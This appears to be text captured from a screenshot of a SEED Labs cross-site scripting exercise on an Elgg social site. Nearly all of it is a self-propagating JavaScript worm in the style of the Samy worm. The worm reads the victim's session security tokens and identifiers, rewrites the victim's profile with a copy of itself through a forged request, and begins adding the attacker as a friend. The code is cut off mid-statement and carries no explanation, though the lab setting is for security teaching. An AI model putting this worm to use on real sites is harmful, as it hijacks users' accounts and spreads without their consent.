 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Alice Edit avatar Edit profile
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
alert(jsCode);
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the content of your url.
var content=token + ts + userName + "&description=Edited by Samy" + wormCode + "&accesslevel[description]=2&briefdescription=&accesslevel[briefdescription]=2&location=&
accesslevel[location]=2&interests=&accesslevel[interests]=2&skills=&accesslevel[skills]=2&contactemail=&accesslevel[contactemail]=2&phone=&accesslevel[phone]=2&mobile=&
accesslevel[mobile]=2&website=&accesslevel[website]=2&twitter=&accesslevel[twitter]=2" + guid; //FILL IN
var samyGuid=59; //FILL IN
var sendurl="http://www.seed-server.com/action/profile/edit"; //FILL IN
if(elgg.session.user.guid!=samyGuid)
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
// Add user as a friend
var sendFriendUrl="http://www.seed-server.com/action/friends/add?friend=59"+ts+token;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
OK